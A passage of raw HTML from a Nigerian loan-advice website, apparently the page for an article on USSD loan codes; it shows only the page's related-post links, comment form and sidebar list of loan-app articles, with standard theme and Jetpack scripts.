                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lendingnaija.com/timiza-loan-app/">Timiza Loan App: How To Apply, Interest Rate And Repayment Period</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lendingnaija.com/fair-credit-loan-app/">Fair Credit Loan App: how to apply, interest rate, is it legit</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lendingnaija.com/author/metronaija/">Olawale Olokede</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Olawale Olokede"></span><meta itemprop="datePublished" content="2025-05-09T19:25:59+00:00"><meta itemprop="dateModified" content="2025-05-09T19:25:59+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"></span><meta itemprop="name" content="Lending Naija"></span><meta itemprop="headline " content="USSD Code For Bank And App loan Code In Nigeria"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/USSD-Code-For-Bank-And-App-loan-Code-In-Nigeria.jpg?fit=1024%2C768&ssl=1"><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_tdi_3_02d = new tdBlock();
block_tdi_3_02d.id = "tdi_3_02d";
block_tdi_3_02d.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_02d","td_column_number":3,"live_filter_cur_post_id":2054,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_02d","tdc_css_class_style":"tdi_3_02d_rand_style"}';
block_tdi_3_02d.td_column_number = "3";
block_tdi_3_02d.block_type = "td_block_related_posts";
block_tdi_3_02d.post_count = "6";
block_tdi_3_02d.found_posts = "100";
block_tdi_3_02d.header_color = "";
block_tdi_3_02d.ajax_pagination_infinite_stop = "";
block_tdi_3_02d.max_num_pages = "17";
tdBlocksArray.push(block_tdi_3_02d);
</script><div class="td_block_wrap td_block_related_posts tdi_3_02d td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_02d" ><h4 class="td-related-title"><a id="tdi_4_61d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_02d" href="#">RELATED ARTICLES</a><a id="tdi_5_6c3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_02d" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_02d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/zenith-bank-transfer-code-without-atm-card/" rel="bookmark" title="Zenith Bank Transfer Code Without ATM Card">Zenith Bank Transfer Code Without ATM Card</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/how-to-apply-for-firstgem-loan/" rel="bookmark" title="How To Apply For FirstGem Loan">How To Apply For FirstGem Loan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/how-to-deactivate-ok-card-on-palmpay/" rel="bookmark" title="How To Deactivate Ok Card On Palmpay">How To Deactivate Ok Card On Palmpay</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/quickteller-loan-code/" rel="bookmark" title="Quickteller Loan Code">Quickteller Loan Code</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/how-to-stop-palmpay-ok-card/" rel="bookmark" title="How to Stop Palmpay Ok Card">How to Stop Palmpay Ok Card</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/ussd-code-to-open-palmpay/" rel="bookmark" title="USSD Code To Open PalmPay">USSD Code To Open PalmPay</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_02d" data-td_block_id="tdi_3_02d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_02d" data-td_block_id="tdi_3_02d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/ussd-code-for-bank-and-app-loan-code-in-nigeria/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe loading="lazy"
					title="Comment Form"
					src="about:blank"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=2054&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=b7b2a79f01&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=676e571b4806ba1da2df29eb10bf54c1af4e1dfb#parent=https%3A%2F%2Flendingnaija.com%2Fussd-code-for-bank-and-app-loan-code-in-nigeria%2F">
									</iframe><noscript><iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=2054&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=b7b2a79f01&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=676e571b4806ba1da2df29eb10bf54c1af4e1dfb#parent=https%3A%2F%2Flendingnaija.com%2Fussd-code-for-bank-and-app-loan-code-in-nigeria%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe></noscript>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>More Posts</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://lendingnaija.com/kashkash-loan-app-all-you-need-to-know/" title="Kashkash Loan App: How To Apply, Download And Review" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Kashkash Loan App: How To Apply, Download And Review" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Kashkash Loan App: How To Apply, Download And Review" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/kashkash-loan-app-all-you-need-to-know/" title="Kashkash Loan App: How To Apply, Download And Review" class="bump-view" data-bump-view="tp">Kashkash Loan App: How To Apply, Download And Review</a>
							</div>
							</li><li><a href="https://lendingnaija.com/kash-kash-loan-app-download/" title="Kash Kash Loan App Download" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Kash-Kash-Loan-App-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Kash-Kash-Loan-App-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Kash-Kash-Loan-App-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Kash-Kash-Loan-App-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Kash-Kash-Loan-App-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Kash Kash Loan App Download" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Kash-Kash-Loan-App-Download.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Kash-Kash-Loan-App-Download.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Kash-Kash-Loan-App-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Kash-Kash-Loan-App-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Kash-Kash-Loan-App-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Kash-Kash-Loan-App-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Kash-Kash-Loan-App-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Kash Kash Loan App Download" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/kash-kash-loan-app-download/" title="Kash Kash Loan App Download" class="bump-view" data-bump-view="tp">Kash Kash Loan App Download</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-fastcredit-loan-app-apk-for-free/" title="Download Fastcredit Loan App APK for Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fastcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fastcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fastcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fastcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fastcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Fastcredit Loan App APK for Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fastcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fastcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fastcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fastcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fastcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fastcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fastcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Fastcredit Loan App APK for Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-fastcredit-loan-app-apk-for-free/" title="Download Fastcredit Loan App APK for Free" class="bump-view" data-bump-view="tp">Download Fastcredit Loan App APK for Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/build-security-elastic-strengthens-cloud-application-security-network-19216801login/" title="Build security elastic strengthens cloud application security network 19216801login" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Build security elastic strengthens cloud application security network 19216801login" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Build security elastic strengthens cloud application security network 19216801login" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/build-security-elastic-strengthens-cloud-application-security-network-19216801login/" title="Build security elastic strengthens cloud application security network 19216801login" class="bump-view" data-bump-view="tp">Build security elastic strengthens cloud application security network 19216801login</a>
							</div>
							</li><li><a href="https://lendingnaija.com/sterling-bank-loan-personal-loan-interest-rate-code-app-requirement/" title="Sterling Bank Loan: Personal Loan, Interest Rate, Code, App, Requirement" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Sterling Bank Loan: Personal Loan, Interest Rate, Code, App, Requirement" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Sterling Bank Loan: Personal Loan, Interest Rate, Code, App, Requirement" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/sterling-bank-loan-personal-loan-interest-rate-code-app-requirement/" title="Sterling Bank Loan: Personal Loan, Interest Rate, Code, App, Requirement" class="bump-view" data-bump-view="tp">Sterling Bank Loan: Personal Loan, Interest Rate, Code, App, Requirement</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-cashing-loan-app-apk-for-free/" title="Download Cashing Loan App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Download Cashing Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Download Cashing Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-cashing-loan-app-apk-for-free/" title="Download Cashing Loan App Apk For Free" class="bump-view" data-bump-view="tp">Download Cashing Loan App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/cash-cash-loan-app-how-to-apply/" title="Cash Cash Loan App: How To Apply" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Cash Cash Loan App: How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Cash Cash Loan App: How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/cash-cash-loan-app-how-to-apply/" title="Cash Cash Loan App: How To Apply" class="bump-view" data-bump-view="tp">Cash Cash Loan App: How To Apply</a>
							</div>
							</li><li><a href="https://lendingnaija.com/hcwallet-loan-download-app-ussd-code-contact-number/" title="HC wallet Loan app: Download, USSD Code, Contact Number" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=160%2C160&amp;ssl=1 4x" alt="HC wallet Loan app: Download, USSD Code, Contact Number" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=160%2C160&amp;ssl=1 4x" alt="HC wallet Loan app: Download, USSD Code, Contact Number" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/hcwallet-loan-download-app-ussd-code-contact-number/" title="HC wallet Loan app: Download, USSD Code, Contact Number" class="bump-view" data-bump-view="tp">HC wallet Loan app: Download, USSD Code, Contact Number</a>
							</div>
							</li><li><a href="https://lendingnaija.com/bank-loan-without-collateral-in-nigeria/" title="Bank Loan Without Collateral In Nigeria" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Bank-Loan-Without-Collateral-In-Nigeria.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Bank-Loan-Without-Collateral-In-Nigeria.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Bank-Loan-Without-Collateral-In-Nigeria.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Bank-Loan-Without-Collateral-In-Nigeria.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Bank-Loan-Without-Collateral-In-Nigeria.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Bank Loan Without Collateral In Nigeria" data-pin-nopin="true" class="widgets-list-layout-blavatar" 